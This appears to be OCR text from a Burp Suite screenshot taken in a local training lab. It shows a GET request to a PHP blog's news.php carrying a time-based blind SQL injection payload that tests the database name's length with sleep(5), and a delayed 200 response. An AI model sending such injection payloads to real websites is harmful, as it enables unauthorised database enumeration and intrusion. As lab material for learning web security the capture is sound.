 Request
Raw Params Headers Hex
1 GET ///blog/news.php?id=
1%20and%20if(length(database())=11,sleep(5),0) HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: UM_distinctid=
17e0b5c483b1f3-0f1dcad8087a218-1369634a-1fa400-17e0b5c483d3f
f; CNZZDATA3801251=
cnzz_eid%3D669466699-1640857922-%26ntime%3D1644322892
9 X-Forwarded-For: 8.8.8.8
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2
3
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Feb 2022 12:24:29 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 3831
5 Connection: close
6 Content-Type: text/html
7
8 <!DOCTYPE html>
9
10 <html>
11
12 <head>
13
14 <meta charset="UTF-8">
15
16 <title>小迪博客</title>
17
18 <style type="text/css">
19
20 .nav li{
21
22 background-color: red;
23
24 padding: 8px 15px;
25
26 float: left;
27
28 list-style: none;
29
30 color:#fff;
31
32 }
? < + > Type a search term 0 matches
4,010 bytes | 9,033 millis